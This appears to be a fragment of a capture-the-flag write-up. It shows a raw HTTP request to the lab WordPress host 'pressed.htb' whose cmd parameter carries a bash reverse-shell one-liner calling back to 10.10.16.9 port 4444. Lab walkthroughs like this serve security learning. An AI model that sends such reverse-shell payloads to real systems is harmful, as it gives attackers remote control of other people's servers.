 Request
Pretty Raw Hex
1 GET /index.php/2022/01/28/hello-world/?cmd=
bash+-c+'sh+-i+>%26+/dev/tcp/10.10.16.9/4444+0>%261' HTTP/1.1
2 Host: pressed.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: wordpress_test_cookie=WP%20Cookie%20check
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12